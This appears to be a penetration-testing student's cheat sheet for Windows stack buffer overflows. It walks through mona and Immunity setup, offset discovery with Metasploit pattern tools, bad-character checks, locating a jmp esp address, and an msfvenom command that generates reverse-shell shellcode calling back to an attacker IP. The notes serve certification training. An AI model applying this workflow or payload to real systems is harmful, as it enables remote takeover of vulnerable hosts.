 Setup Immunity
Set work  mona work folder
!mona config -set workingfolder c:\mona\%p
Setup python script
# -*- coding: utf-8 -*-
Fuzzing
Create Pattern
msf-pattern_create -l 2000
Pattern at EIP
msf-pattern_offset -l 2000 -q 6F43396E
If necessary determine how many bytes fit
in the buffer by appending "D"
payload = "C" * (2000 - 4 ) + "D" * 4
Buffer Overflows - Windows
Find Bad Chars
Generate Byte Array Immunity cli
!mona bytearray -b "\x00"
!!! - Recheck bytearray file type
Generate Array / local
for i in {0..255}; do printf "\\\x%02x" $i;done
Put the chars before the Cs in the Buffer
before
payload = "C" *(2000 - offset - 4)
after
payload = badchars +  "C" *(2000 - offset - 4 - len(badchars))
Copy Address where ESP is pointing to
Compare Address with array
!mona compare -f C:\mona\oscp\bytearray.txt -a 019DFA30
!!! - Only the first Byte is a Badchar
Note Bad chars and repeat
Find jmp esp instruction
!mona jmp -r esp -cpb "$badchars"
!mona find -s 'jmp esp' -type instr -cm aslr=false,rebase=false,nx=false -cpb "\x00\x0a\x0d"
Correct Endian!!!
0x625011bb IS \xbb\x11\x50\x62 NOT \x62\x50\x11\xbb
Recheck jmp esp
Click "Go to address in dissasembler"
Breakpoint -> Toggle
Run Exploit again
Success -> Breakpoint was hit.
Generate Shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.161.240 LPORT=53 EXITFUNC=thread -b "\x07\x08\x2e\x2f\
xa0\xa1" -f py
Add padding of 16 NOPs
padding = "\x90" * 16
Add shellcode
Errors made while practicing
NOPs -> \x90 NOT \x00
Some programs need a fix buffer length. In
this case us a total_length variable to keep
the length consistent.